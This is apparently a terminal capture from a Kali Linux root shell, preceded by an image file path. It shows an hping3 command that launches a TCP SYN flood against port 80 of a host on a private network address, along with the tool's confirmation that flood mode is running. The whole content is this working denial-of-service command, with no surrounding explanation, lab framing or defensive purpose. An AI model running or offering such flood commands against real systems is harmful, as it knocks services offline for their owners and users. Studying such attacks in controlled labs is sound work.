 ┌──(root㉿kali)-[/home/kiran]
└─# hping3 -S 192.168.1.51 -p 80 --flood
HPING 192.168.1.51 (eth0 192.168.1.51): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown